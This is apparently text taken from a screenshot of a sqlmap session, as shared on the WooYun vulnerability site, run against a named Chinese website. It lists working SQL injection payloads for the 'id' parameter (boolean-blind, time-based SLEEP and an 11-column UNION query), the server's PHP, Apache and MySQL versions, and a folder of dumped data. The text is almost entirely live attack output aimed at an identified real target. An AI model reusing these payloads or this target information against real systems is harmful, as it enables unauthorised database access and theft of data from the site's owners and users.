 管理员: sqlmap.exe
[14:29:18] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=363 AND 9587=9587

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=363 AND (SELECT * FROM (SELECT(SLEEP(5)))yTfh)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: id=-3020 UNION ALL SELECT CONCAT(0x716b766271,0x7a6354726643764b6a4
444496149416273506c4d544b7172764f614367435961634f52736e567353,0x716a767071),NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[14:29:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0.12
[14:29:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jlaudev.com.cn'
www.wooyun.org